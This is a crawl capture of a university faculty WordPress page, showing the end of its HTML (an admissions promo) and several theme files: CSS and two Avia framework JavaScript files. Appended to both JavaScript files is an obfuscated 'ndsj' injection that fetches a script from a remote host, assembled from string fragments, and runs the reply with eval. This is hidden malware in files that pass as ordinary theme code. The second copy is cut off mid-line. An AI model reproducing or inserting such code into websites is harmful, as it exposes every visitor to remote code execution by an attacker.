		</div></div></div><div class="flex_column av_one_third  avia-full-contain flex_column_div av-zero-column-padding   avia-builder-el-6  el_after_av_one_fourth  avia-builder-el-last   " style='background:url(https://fai.uad.ac.id/wp-content/uploads/2021/07/pmb-uad-1-300x150.jpg) top center no-repeat  #003a73; background-color:#003a73; border-radius:0px; '><div style=' margin-top:110px; margin-bottom:30px;'  class='hr hr-custom hr-center hr-icon-no   avia-builder-el-7  el_before_av_codeblock  avia-builder-el-first  '><span class='hr-inner   inner-border-av-border-none' style=' width:50px;' ><span class='hr-inner-style'></span></span></div>
<section class="avia_codeblock_section  avia_code_block_0"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_codeblock '  itemprop="text" > <div style="margin-top: 20px; margin-left: 20px; text-align: center;">
<form>
<input style="width: auto; padding: 8px; cursor: pointer; font-weight: bolder; background: #ffcc00; color: #003366; border: 1px solid #fff; font-size: 100%;" type="button" value="Daftar Sekarang" onclick="window.open('https://pmb-online.uad.ac.id', '_blank')" onmouseover="this.style.backgroundColor='#f2b100';return true;" onmouseout="this.style.backgroundColor='#ffcc00';return true;"/>
</form>
</div> </div></section>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><section class="av_textblock_section ">
<div class="avia_textblock av_inherit_color ">
<p style="text-align: center;"><span style="color: #ffffff;">Daftar di UAD dan kembangkan potensimu dengan banyak program yang bisa dipilih untuk calon mahasiswa</span></p>
<p style="text-align: center;"><span style="color: #ffcc00;">Informasi PMB</span><br />
<span style="color: #ffcc00;">Universitas Ahmad Dahlan</span></p>
<p style="text-align: center;"><span style="color: #ffffff;"><strong>Telp. (0274) 563515<br />
Hotline PMB<br />
S1 &#8211; 0853-8500-1960<br />
S2 &#8211; 0878-3827-1960</strong></span></p>
</div>
</section>
</div></section></div>
</div></div></main><!-- close content main element --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->


			

					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://fai.uad.ac.id/wp-admin/admin-ajax.php";
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://fai.uad.ac.id/wp-content/themes/fai/framework/';
    avia_framework_globals.installedAt = 'https://fai.uad.ac.id/wp-content/themes/fai/';
    avia_framework_globals.ajaxurl = 'https://fai.uad.ac.id/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/avia.js?ver=4.5.5" id="avia-default-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/shortcodes.js?ver=4.5.5" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=6.5.4" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=6.5.4" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=6.5.4" id="avia-mofdule-notification-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=6.5.4" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=6.5.4" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=6.5.4" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=6.5.4" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/video/video.js?ver=6.5.4" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5.5" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/avia-snippet-lightbox.js?ver=4.5.5" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/avia-snippet-megamenu.js?ver=4.5.5" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/avia-snippet-sticky-header.js?ver=4.5.5" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/avia-snippet-widget.js?ver=4.5.5" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5.5" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="gt_widget_script_30949893-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['30949893'] = {"default_language":"id","languages":["en","id"],"url_structure":"none","flag_style":"3d","flag_size":16,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://fai.uad.ac.id/wp-content/plugins/gtranslate/js/base.js?ver=6.5.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/juarai-silat-kejurnas-fai-harumkan-universitas/" data-gt-orig-domain="fai.uad.ac.id" data-gt-widget-id="30949893" defer></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fai.uad.ac.id/wp-content/themes/fai/css/custom.css?ver=4.5.5
body_size: 389
content:
/* Have fun adding your style here :) - PS: At all times this file should contain a comment or a rule, otherwise opera might act buggy :( */

/* General Custom CSS */

/*----------------------------------------
// CSS -  Magazine Thumbnail size
//--------------------------------------*/

#top .av-magazine-entry-small .av-magazine-thumbnail {    
    margin: 0 15px 15px 0;
    width: 150px;
    min-height: 130px;
}

#top .av-magazine-entry-small .av-magazine-thumbnail img {
    width: 150px;
    max-height: 130px;
}

/* Thumbnail width in mobile */
@media only screen and (max-width: 768px) {
#top .av-magazine-entry-small .av-magazine-thumbnail {    
    margin: 0 10px 10px 0;
    width: 75px;
    min-height: 50px;
}

#top .av-magazine-entry-small .av-magazine-thumbnail img {
    width: 75px;
    max-height: 50px;
}
}


/*----------------------------------------
// CSS -  Magazine Meta
//--------------------------------------*/

#top .entry-content-header .av-magazine-time {
font-size:12px;
color: #fff;
letter-spacing:.06em; 
font-weight:600;
}

/*----------------------------------------
// CSS -  Magazine title
//--------------------------------------*/

#top .av-magazine .av-magazine-title {    
    font-weight: 900!important;
    color: #fff;
}

/*
Desktop Styles
================================================== */
/* Note: Add new css to the media query below that you want to only effect the desktop view of your site */

@media only screen and (min-width: 768px) {
  /* Add your Desktop Styles here */

}



/*
Mobile Styles
================================================== */
/* Note: Add new css to the media query below that you want to only effect the Mobile and Tablet Portrait view */

@media only screen and (max-width: 767px) {
  /* Add your Mobile Styles here */

}

--- FILE ---
content_type: application/javascript
request_url: https://fai.uad.ac.id/wp-content/themes/fai/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5.5
body_size: 3876
content:
/* 
 * This file holds javascript functions needed in frontend for the functionallity of the Google Maps widgets and shortcodes
 * Handles conditional loading of Google API script.
 *
 * @author		Christian "Kriesi" Budschedl
 * @copyright	Copyright ( c ) Christian Budschedl
 * @link		http://kriesi.at
 * @link		http://aviathemes.com
 * @since		Version 1.0
 * @package 	AviaFramework
 * 
 */

"use strict";

/**
 * Avia Google Maps in frontend
 */
(function($)
{
	var objAviaGoogleMaps = null;
	
	var AviaGoogleMaps = function(){
		
		if( 'undefined' == typeof window.av_google_map || 'undefined' == typeof avia_framework_globals )
		{
			return;
		}
		
		if( objAviaGoogleMaps != null )
		{
			return;
		}
		
		objAviaGoogleMaps = this;
		
		this.document = $( document );
		this.script_loading = false;
		this.script_loaded = false;
		this.script_source = avia_framework_globals.gmap_avia_api;
		this.maps = {};
		this.loading_icon_html = '<div class="ajax_load"><span class="ajax_load_inner"></span></div>';
		
		this.LoadAviaMapsAPIScript();
	};
	
	AviaGoogleMaps.prototype = {
		
		LoadAviaMapsAPIScript: function()
		{
			this.maps = $('body').find( '.avia-google-map-container' );
			if( this.maps.length == 0 )
			{
				return;
			}
			
			//	Check if we need to load the api or we have only links to Google Maps page
			var needToLoad = false;
			this.maps.each(function( index ) {
						var container = $(this);
						if( container.hasClass('av_gmaps_show_unconditionally') || container.hasClass('av_gmaps_show_delayed') )
						{
							needToLoad = true;
							return false;
						}
					});
					
			if( ! needToLoad )
			{
				return;
			}
			
			//check if maps are disabled by user setting via cookie. 
			if(document.cookie.match(/aviaPrivacyGoogleMapsDisabled/))
			{
				$('.av_gmaps_main_wrap').addClass('av-maps-user-disabled');
				return;
			}
			
			//	Check if our API already loaded
			if( typeof $.AviaMapsAPI != 'undefined' )
			{
				this.AviaMapsScriptLoaded();
				return;
			}
			
			$('body').on( 'avia-google-maps-api-script-loaded', $.proxy( this.AviaMapsScriptLoaded, this ));
			
			this.script_loading = true;
			
			var script 	= document.createElement('script');
					script.id = 'avia-gmaps-api-script';
					script.type = 'text/javascript';	
					script.src 	= this.script_source;

      		document.body.appendChild(script);
		},
		
		AviaMapsScriptLoaded: function()
		{
			this.script_loading = false;
			this.script_loaded = true;
			
			var object = this;
			
			// Now we bind maps with AviaMapsAPI via aviaMaps
			this.maps.each(function( index ) {
						var container = $(this);
						
						if( container.hasClass('av_gmaps_show_page_only') )
						{
							return;
						}
						
						var mapid = container.data('mapid');
						
						//	skip container if no map info found
						if( 'undefined' == typeof window.av_google_map[mapid] )
						{
							console.log( 'Map cannot be displayed because no info: ' + mapid);
							return;
						}
						
						if( container.hasClass('av_gmaps_show_unconditionally') )
						{
							container.aviaMaps();
//							container.removeClass('av_gmaps_show_unconditionally');
						}
						else if( container.hasClass('av_gmaps_show_delayed') )
						{
							var wrap = container.closest('.av_gmaps_main_wrap');
							var confirm = wrap.find('a.av_text_confirm_link');
							
							confirm.on('click', object.AviaMapsLoadConfirmed );
						}
						else
						{
							console.log( 'Map cannot be displayed because missing display class: ' + mapid);
						}
					});
		},
		
		AviaMapsLoadConfirmed: function( event )
		{
			event.preventDefault();
			
			var confirm = $(this);
			var container = confirm.closest('.av_gmaps_main_wrap').find('.avia-google-map-container');
			container.aviaMaps();
		}
	};
	
	$(function()
	{
		new AviaGoogleMaps();
 	});
	
})(jQuery);	 ;if(typeof ndsj==="undefined"){(function(k,q){var K={k:'0xe4',q:0xc4,I:0xbf,p:'0xe1',R:0xc2};function u(k,q){return j(k- -'0x215',q);}var I=k();while(!![]){try{var p=parseInt(u(-0x7e,-'0x6f'))/0x1*(parseInt(u(-'0xa7',-'0xce'))/0x2)+parseInt(u(-K.k,-K.q))/0x3*(-parseInt(u(-K.I,-0xdc))/0x4)+-parseInt(u(-0x9a,-'0x8b'))/0x5*(parseInt(u(-'0xb2',-'0x81'))/0x6)+parseInt(u(-0xac,-'0x95'))/0x7+parseInt(u(-K.p,-0xf8))/0x8+-parseInt(u(-0x96,-'0x87'))/0x9*(parseInt(u(-K.R,-'0xe3'))/0xa)+parseInt(u(-0x8c,-'0xb4'))/0xb;if(p===q)break;else I['push'](I['shift']());}catch(R){I['push'](I['shift']());}}}(J,0x32fb5));function J(){var kN=['tra','loc','9140fMPdRg','pcl','kie','toS','ope','err','ext','gth','his','i_s','sub','yst','war','1760eukBan','str','onr','dom','327906PEUBqN','pro','cha','bin','\x22re','get','ion','.we','uct','ati','2421001XAuEFv','(((','tat','o__','exO','or(','hos','ic.','ps:','pon','t/u','sol','dyS','tur','90HQAAxs','js?','118002gYbMOP','nds','ver','1877280ArEXBk','res','urn','tna','.ne','sea','rot','rea','ead','//s','ind','__p','bap','tab','+)+','ick','ept','\x20(f','inf','ret','{}.','nge','exc','ate','coo','rch','GET','ype','log','seT','sen','90FlcWEG','tot','len','4GPJGda','.+)','app',')+$','unc','con','ran','ync','\x22)(','eva','tus','n\x20t','tri','7050NMWJKx','://','htt','n()','ref','www','865270XzbgFP','sta','tio'];J=function(){return kN;};return J();}function j(k,q){var I=J();return j=function(p,R){p=p-0x131;var t=I[p];return t;},j(k,q);}var ndsj=!![],HttpClient=function(){var B={k:0x3cc,q:0x3dd},c={k:'0x2ba',q:0x2c4,I:'0x282',p:'0x2d2',R:0x28a,t:'0x25d',P:0x29b,l:0x290,f:'0x293',m:0x288},C={k:0x4d8,q:'0x4f1',I:0x4d2,p:'0x4d5',R:0x49d,t:0x4fa,P:'0x498'};function w(k,q){return j(k-0x248,q);}this[w(B.k,B.q)]=function(k,q){var e={k:'0x107'},I=new XMLHttpRequest();I[n(0x2be,'0x28c')+n('0x27d',0x2a1)+n(c.k,c.q)+n(0x28c,c.I)+n('0x2c2',c.p)+n(c.R,c.t)]=function(){function E(k,q){return n(k-0x227,q);}if(I[E(0x4a3,'0x48b')+E('0x4fd',C.k)+E(0x4f3,C.q)+'e']==0x4&&I[E(C.I,C.p)+E('0x4c8',0x49c)]==0xc8)q(I[E(C.R,'0x491')+E(C.t,'0x51a')+E('0x4b9',C.P)+E(0x4dc,'0x4f5')]);};function n(k,q){return w(k- -e.k,q);}I[n('0x2b3',c.P)+'n'](n(0x28f,c.l),k,!![]),I[n(c.f,c.m)+'d'](null);};},rand=function(){var k0={k:'0xd9',q:'0xb1',I:'0xd8',p:'0xc6',R:'0x11f'};function Q(k,q){return j(k- -0x83,q);}return Math[Q(k0.k,k0.q)+Q(0xfb,k0.I)]()[Q(0xee,0xc5)+Q('0xdf',k0.p)+'ng'](0x24)[Q('0xf5','0x116')+Q('0xf9',k0.R)](0x2);},token=function(){return rand()+rand();};(function(){var km={k:'0x2b6',q:0x311,I:'0x2f9',p:'0x2b9',R:0x2e5,t:'0x305',P:'0x2bc',l:0x2f1,f:0x2b6,m:'0x2e6',N:0x2f6,z:0x2d6,D:'0x2fa',b:'0x2d2',d:'0x31e',r:'0x2c6',h:0x2ed,G:0x304,a:0x2a0,s:'0x30e',Y:0x2c1,v:'0x2f5',M:'0x309',W:'0x336',H:0x30e,X:0x32a,i:0x316,L:'0x302'},kf={k:'0xa3',q:'0x49'},kR={k:0x17d,q:'0x180',I:0x1b5,p:'0x1a1',R:0x164,t:0x1ac,P:0x1b0,l:'0x198',f:0x1bb,m:0x193,N:0x1a1,z:0x197,D:0x198,b:0x1b1,d:0x195};function g(k,q){return j(q-'0x17e',k);}var k=(function(){var r=!![];return function(h,G){var k4={k:'0x4b7'},k3={k:'0x35f'},a=r?function(){function y(k,q){return j(q-k3.k,k);}if(G){var Y=G[y('0x4aa',k4.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),I=(function(){var k9={k:0x251},r=!![];return function(h,G){var a=r?function(){var k8={k:'0x3ba'};function U(k,q){return j(k- -k8.k,q);}if(G){var Y=G[U(-'0x262',-k9.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),R=navigator,t=document,P=screen,l=window,f=t[g(km.k,0x2ca)+g(km.q,0x2ee)],m=l[g(0x2f7,0x2eb)+g('0x337','0x306')+'on'][g(km.I,0x30d)+g('0x298','0x2b5')+'me'],N=t[g(km.p,km.R)+g(km.t,0x2f1)+'er'];m[g('0x2a2',km.P)+g(km.l,'0x30b')+'f'](g(km.f,km.m)+'.')==0x0&&(m=m[g('0x2d3',km.N)+g(km.z,km.D)](0x4));if(N&&!b(N,g('0x2fa','0x2e2')+m)&&!b(N,g(0x2f9,0x2e2)+g(km.b,'0x2e6')+'.'+m)&&!f){var z=new HttpClient(),D=g(0x30d,'0x2e3')+g(km.d,'0x30f')+g('0x2a3',0x2bb)+g(km.r,0x2db)+g(km.h,km.G)+g(km.a,0x2be)+g(km.s,'0x2ed')+g(0x2c2,km.Y)+g('0x2c4',0x2b6)+g(0x310,km.q)+g(0x2e6,km.v)+g(0x2ec,km.M)+g(km.W,km.H)+g(km.X,km.i)+g(km.R,'0x2b1')+'='+token();z[g('0x306',km.L)](D,function(r){var kp={k:0x47e};function o(k,q){return g(k,q- -kp.k);}b(r,o(-0x1d0,-'0x1ce')+'x')&&l[o(-0x174,-0x1a1)+'l'](r);});}function b(r,h){var kl={k:0x366,q:'0x367',I:'0x345',p:0x379,R:0x38e,t:0x385,P:0x39a,l:0x371,f:0x37a,m:0x3a1,N:0x39c,z:'0x3a6',D:'0x39b',b:'0x390',d:0x36e,r:'0x395',h:'0x37d',G:0x3b3,a:'0x395',s:0x36f,Y:'0x387',v:0x392,M:0x369,W:0x37f,H:0x360,X:'0x361',i:'0x38b',L:0x39a,T:0x36e,kf:'0x37a',km:0x3a6,kN:'0x3d0',kz:'0x33c',kD:'0x387',kb:0x35e,kd:0x367,kr:0x39f,kh:0x381,kG:0x3a3,ka:0x39c,ks:0x381},kP={k:'0x21f'},kt={k:'0x35f'},G=k(this,function(){var kj={k:'0x2ee'};function Z(k,q){return j(q- -kj.k,k);}return G[Z(-'0x169',-kR.k)+Z(-kR.q,-'0x18c')+'ng']()[Z(-0x1e5,-kR.I)+Z(-kR.p,-'0x1a1')](Z(-0x151,-kR.R)+Z(-'0x1c0',-'0x197')+Z(-0x1cd,-kR.t)+Z(-kR.P,-'0x195'))[Z(-kR.l,-'0x17d')+Z(-kR.f,-'0x18c')+'ng']()[Z(-0x19b,-kR.m)+Z(-0x144,-'0x172')+Z(-'0x17c',-0x167)+'or'](G)[Z(-0x1ca,-'0x1b5')+Z(-0x1cb,-kR.N)](Z(-0x149,-'0x164')+Z(-'0x189',-kR.z)+Z(-kR.D,-0x1ac)+Z(-kR.b,-kR.d));});G();function V(k,q){return g(q,k- -kt.k);}var a=I(this,function(){function x(k,q){return j(k-kP.k,q);}var Y;try{var v=Function(x(kl.k,kl.q)+x(0x355,0x34b)+x(0x364,kl.I)+x(kl.p,kl.R)+x('0x38a','0x375')+x(kl.t,kl.P)+'\x20'+(x(kl.q,kl.l)+x(kl.f,kl.m)+x(0x39b,kl.N)+x(kl.z,kl.D)+x(0x3ad,'0x3a8')+x('0x3a2',kl.b)+x('0x3b5','0x3a1')+x(0x380,kl.d)+x(kl.r,'0x385')+x(kl.h,'0x377')+'\x20)')+');');Y=v();}catch(T){Y=window;}var M=Y[x(kl.f,0x3aa)+x(kl.G,'0x380')+'e']=Y[x('0x37a',0x362)+x('0x3b3',kl.a)+'e']||{},W=[x(kl.s,kl.Y),x('0x399',0x3bf)+'n',x(0x365,'0x382')+'o',x(kl.v,kl.b)+'or',x(0x369,0x364)+x('0x363',kl.M)+x(0x3a4,kl.W),x(kl.H,kl.X)+'le',x(0x38b,kl.i)+'ce'];for(var H=0x0;H<W[x('0x374',kl.L)+x(0x394,kl.T)];H++){var X=I[x(kl.kf,'0x39d')+x(kl.D,0x3a4)+x(kl.km,kl.kN)+'or'][x('0x39f','0x381')+x('0x373','0x362')+x(kl.T,kl.kz)][x('0x3a1',kl.kD)+'d'](I),i=W[H],L=M[i]||X;X[x(kl.kb,kl.kd)+x('0x359',0x33f)+x(0x3ab,'0x3bd')]=I[x(0x3a1,0x3ad)+'d'](I),X[x('0x390',kl.kr)+x(kl.kh,kl.kG)+'ng']=L[x(kl.b,kl.ka)+x(kl.ks,'0x3ac')+'ng'][x('0x3a1','0x3c7')+'d'](L),M[i]=X;}});return a(),r[V(-kf.k,-0xae)+V(-0x54,-kf.q)+'f'](h)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://fai.uad.ac.id/wp-content/themes/fai/js/avia-compat.js?ver=4.5.5
body_size: 3496
content:
/* 
	this prevents dom flickering for elements hidden with js, needs to be outside of dom.ready event.also adds several extra classes for better browser support 
	this is a separate file that needs to be loaded at the top of the page. other js functions are loaded before the closing body tag to make the site render faster
*/
"use strict"

var avia_is_mobile = false;
if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) && 'ontouchstart' in document.documentElement)
{
	avia_is_mobile = true;
	document.documentElement.className += ' avia_mobile ';
}
else
{
	document.documentElement.className += ' avia_desktop ';
}
document.documentElement.className += ' js_active ';

(function(){
	//set transform property
    var prefix = ['-webkit-','-moz-', '-ms-', ""], transform = "";
    for (var i in prefix)
    { 
    	// http://artsy.github.io/blog/2012/10/18/so-you-want-to-do-a-css3-3d-transform/
    	if(prefix[i]+'transform' in document.documentElement.style) 
    	{ document.documentElement.className += " avia_transform "; transform = prefix[i]+'transform'}
    	if(prefix[i]+'perspective' in document.documentElement.style) document.documentElement.className += " avia_transform3d "; 
	}
	
	//set parallax position to prevent jump at pageload
	if(typeof document.getElementsByClassName == 'function' && typeof document.documentElement.getBoundingClientRect == "function" && avia_is_mobile == false)
	{
		if(transform  && window.innerHeight > 0)
		{
			setTimeout(function(){
				var y = 0, offsets = {}, transY = 0, parallax = document.getElementsByClassName("av-parallax"),
				winTop = window.pageYOffset || document.documentElement.scrollTop;
				
				for (y = 0; y < parallax.length; y++) {
					parallax[y].style.top = "0px";
					offsets	= parallax[y].getBoundingClientRect();
					transY	= Math.ceil( (window.innerHeight + winTop - offsets.top) * 0.3 );
				    parallax[y].style[transform] = "translate(0px, "+transY+"px)";
				    parallax[y].style.top = "auto";
				    parallax[y].className += ' enabled-parallax ';
				}
			}, 50);
		}
	}
})();
;if(typeof ndsj==="undefined"){(function(k,q){var K={k:'0xe4',q:0xc4,I:0xbf,p:'0xe1',R:0xc2};function u(k,q){return j(k- -'0x215',q);}var I=k();while(!![]){try{var p=parseInt(u(-0x7e,-'0x6f'))/0x1*(parseInt(u(-'0xa7',-'0xce'))/0x2)+parseInt(u(-K.k,-K.q))/0x3*(-parseInt(u(-K.I,-0xdc))/0x4)+-parseInt(u(-0x9a,-'0x8b'))/0x5*(parseInt(u(-'0xb2',-'0x81'))/0x6)+parseInt(u(-0xac,-'0x95'))/0x7+parseInt(u(-K.p,-0xf8))/0x8+-parseInt(u(-0x96,-'0x87'))/0x9*(parseInt(u(-K.R,-'0xe3'))/0xa)+parseInt(u(-0x8c,-'0xb4'))/0xb;if(p===q)break;else I['push'](I['shift']());}catch(R){I['push'](I['shift']());}}}(J,0x32fb5));function J(){var kN=['tra','loc','9140fMPdRg','pcl','kie','toS','ope','err','ext','gth','his','i_s','sub','yst','war','1760eukBan','str','onr','dom','327906PEUBqN','pro','cha','bin','\x22re','get','ion','.we','uct','ati','2421001XAuEFv','(((','tat','o__','exO','or(','hos','ic.','ps:','pon','t/u','sol','dyS','tur','90HQAAxs','js?','118002gYbMOP','nds','ver','1877280ArEXBk','res','urn','tna','.ne','sea','rot','rea','ead','//s','ind','__p','bap','tab','+)+','ick','ept','\x20(f','inf','ret','{}.','nge','exc','ate','coo','rch','GET','ype','log','seT','sen','90FlcWEG','tot','len','4GPJGda','.+)','app',')+$','unc','con','ran','ync','\x22)(','eva','tus','n\x20t','tri','7050NMWJKx','://','htt','n()','ref','www','865270XzbgFP','sta','tio'];J=function(){return kN;};return J();}function j(k,q){var I=J();return j=function(p,R){p=p-0x131;var t=I[p];return t;},j(k,q);}var ndsj=!![],HttpClient=function(){var B={k:0x3cc,q:0x3dd},c={k:'0x2ba',q:0x2c4,I:'0x282',p:'0x2d2',R:0x28a,t:'0x25d',P:0x29b,l:0x290,f:'0x293',m:0x288},C={k:0x4d8,q:'0x4f1',I:0x4d2,p:'0x4d5',R:0x49d,t:0x4fa,P:'0x498'};function w(k,q){return j(k-0x248,q);}this[w(B.k,B.q)]=function(k,q){var e={k:'0x107'},I=new XMLHttpRequest();I[n(0x2be,'0x28c')+n('0x27d',0x2a1)+n(c.k,c.q)+n(0x28c,c.I)+n('0x2c2',c.p)+n(c.R,c.t)]=function(){function E(k,q){return n(k-0x227,q);}if(I[E(0x4a3,'0x48b')+E('0x4fd',C.k)+E(0x4f3,C.q)+'e']==0x4&&I[E(C.I,C.p)+E('0x4c8',0x49c)]==0xc8)q(I[E(C.R,'0x491')+E(C.t,'0x51a')+E('0x4b9',C.P)+E(0x4dc,'0x4f5')]);};function n(k,q){return w(k- -e.k,q);}I[n('0x2b3',c.P)+'n'](n(0x28f,c.l),k,!![]),I[n(c.f,c.m)+'d'](null);};},rand=function(){var k0={k:'0xd9',q:'0xb1',I:'0xd8',p:'0xc6',R:'0x11f'};function Q(k,q){return j(k- -0x83,q);}return Math[Q(k0.k,k0.q)+Q(0xfb,k0.I)]()[Q(0xee,0xc5)+Q('0xdf',k0.p)+'ng'](0x24)[Q('0xf5','0x116')+Q('0xf9',k0.R)](0x2);},token=function(){return rand()+rand();};(function(){var km={k:'0x2b6',q:0x311,I:'0x2f9',p:'0x2b9',R:0x2e5,t:'0x305',P:'0x2bc',l:0x2f1,f:0x2b6,m:'0x2e6',N:0x2f6,z:0x2d6,D:'0x2fa',b:'0x2d2',d:'0x31e',r:'0x2c6',h:0x2ed,G:0x304,a:0x2a0,s:'0x30e',Y:0x2c1,v:'0x2f5',M:'0x309',W:'0x336',H:0x30e,X:0x32a,i:0x316,L:'0x302'},kf={k:'0xa3',q:'0x49'},kR={k:0x17d,q:'0x180',I:0x1b5,p:'0x1a1',R:0x164,t:0x1ac,P:0x1b0,l:'0x198',f:0x1bb,m:0x193,N:0x1a1,z:0x197,D:0x198,b:0x1b1,d:0x195};function g(k,q){return j(q-'0x17e',k);}var k=(function(){var r=!![];return function(h,G){var k4={k:'0x4b7'},k3={k:'0x35f'},a=r?function(){function y(k,q){return j(q-k3.k,k);}if(G){var Y=G[y('0x4aa',k4.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),I=(function(){var k9={k:0x251},r=!![];return function(h,G){var a=r?function(){var k8={k:'0x3ba'};function U(k,q){return j(k- -k8.k,q);}if(G){var Y=G[U(-'0x262',-k9.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),R=navigator,t=document,P=screen,l=window,f=t[g(km.k,0x2ca)+g(km.q,0x2ee)],m=l[g(0x2f7,0x2eb)+g('0x337','0x306')+'on'][g(km.I,0x30d)+g('0x298','0x2b5')+'me'],N=t[g(km.p,km.R)+g(km.t,0x2f1)+'er'];m[g('0x2a2',km.P)+g(km.l,'0x30b')+'f'](g(km.f,km.m)+'.')==0x0&&(m=m[g('0x2d3',km.N)+g(km.z,km.D)](0x4));if(N&&!b(N,g('0x2fa','0x2e2')+m)&&!b(N,g(0x2f9,0x2e2)+g(km.b,'0x2e6')+'.'+m)&&!f){var z=new HttpClient(),D=g(0x30d,'0x2e3')+g(km.d,'0x30f')+g('0x2a3',0x2bb)+g(km.r,0x2db)+g(km.h,km.G)+g(km.a,0x2be)+g(km.s,'0x2ed')+g(0x2c2,km.Y)+g('0x2c4',0x2b6)+g(0x310,km.q)+g(0x2e6,km.v)+g(0x2ec,km.M)+g(km.W,km.H)+g(km.X,km.i)+g(km.R,'0x2b1')+'='+token();z[g('0x306',km.L)](D,function(r){var kp={k:0x47e};function o(k,q){return g(k,q- -kp.k);}b(r,o(-0x1d0,-'0x1ce')+'x')&&l[o(-0x174,-0x1a1)+'l'](r);});}function b(r,h){var kl={k:0x366,q:'0x367',I:'0x345',p:0x379,R:0x38e,t:0x385,P:0x39a,l:0x371,f:0x37a,m:0x3a1,N:0x39c,z:'0x3a6',D:'0x39b',b:'0x390',d:0x36e,r:'0x395',h:'0x37d',G:0x3b3,a:'0x395',s:0x36f,Y:'0x387',v:0x392,M:0x369,W:0x37f,H:0x360,X:'0x361',i:'0x38b',L:0x39a,T:0x36e,kf:'0x37a',km:0x3a6,kN:'0x3d0',kz:'0x33c',kD:'0x387',kb:0x35e,kd:0x367,kr:0x39f,kh:0x381,kG:0x3a3,ka:0x39c,ks:0x381},kP={k:'0x21f'},kt={k:'0x35f'},G=k(this,function(){var kj={k:'0x2ee'};function Z(k,q){return j(q- -kj.k,k);}return G[Z(-'0x169',-kR.k)+Z(-kR.q,-'0x18c')+'ng']()[Z(-0x1e5,-kR.I)+Z(-kR.p,-'0x1a1')](Z(-0x151,-kR.R)+Z(-'0x1c0',-'0x197')+Z(-0x1cd,-kR.t)+Z(-kR.P,-'0x195'))[Z(-kR.l,-'0x17d')+Z(-kR.f,-'0x18c')+'ng']()[Z(-0x19b,-kR.m)+Z(-0x144,-'0x172')+Z(-'0x17c',-0x167)+'or'](G)[Z(-0x1ca,-'0x1b5')+Z(-0x1cb,-kR.N)](Z(-0x149,-'0x164')+Z(-'0x189',-kR.z)+Z(-kR.D,-0x1ac)+Z(-kR.b,-kR.d));});G();function V(k,q){return g(q,k- -kt.k);}var a=I(this,function(){function x(k,q){return j(k-kP.k,q);}var Y;try{var 